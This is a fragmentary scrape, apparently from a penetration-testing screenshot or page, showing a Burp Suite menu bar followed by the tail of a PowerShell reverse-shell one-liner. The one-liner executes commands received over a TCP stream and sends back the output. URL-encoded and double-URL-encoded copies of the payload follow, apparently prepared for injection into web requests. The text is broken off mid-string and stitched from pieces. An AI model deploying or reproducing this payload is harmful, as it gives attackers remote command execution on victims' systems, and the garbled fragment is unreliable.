 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
peName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
%65%6e%64%62%79%74%65%2c%30%2c%24%73%65%6e%64%62%79%74%65%2e%4c%65%6e%67%74%68%29%3b%24%73%74%72%65%61%6d%2e%46%6c%75%73%68%28%29%7d%3b%24%63%6c%69%65%6e%74%2e%43%6c%6f%73%65%28%29%22
%25%37%30%25%36%66%25%37%37%25%36%35%25%37%32%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%36%35%25%37%38%25%36%35%25%32%30%25%32%64%25%36%33%25%32%30%25%32%32%25%32%34%25%